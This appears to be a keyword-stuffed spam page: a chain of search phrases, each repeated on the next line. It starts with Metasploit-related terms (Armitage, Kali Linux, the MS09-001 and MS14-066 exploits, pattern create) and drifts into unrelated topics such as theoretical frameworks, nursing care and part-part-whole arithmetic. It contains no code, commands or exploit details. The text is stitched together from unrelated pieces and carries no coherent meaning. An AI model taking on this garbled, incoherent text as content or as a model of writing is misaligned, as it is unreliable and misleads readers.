Msf Dr julia hill
Dr julia hill Msf engenharia
Msf engenharia Pattern create metasploit
Pattern create metasploit Kali metasploit gui
Kali metasploit gui Vinnie liu
Vinnie liu Backtrack metasploit
Backtrack metasploit Ms09 001 exploit
Ms09 001 exploit Raphael mudge
Raphael mudge Armitage metasploit
Armitage metasploit Intro to kali linux
Intro to kali linux Ms14-066 metasploit
Ms14-066 metasploit Metasploit ish
Metasploit ish Raphael mudge
Raphael mudge Metasploit nmap
Metasploit nmap Fundamentals of care 2020
Fundamentals of care 2020 Dispositional framework vs regulatory framework
Dispositional framework vs regulatory framework Sample of theoretical framework
Sample of theoretical framework Framework sample
Framework sample Conceptual framework theoretical framework
Conceptual framework theoretical framework Dispositional framework vs regulatory framework
Dispositional framework vs regulatory framework Conceptual framework vs theoretical framework
Conceptual framework vs theoretical framework Part part whole addition
Part part whole addition Unit ratio definition
Unit ratio definition Part part whole
Part part whole What is technical description
What is technical description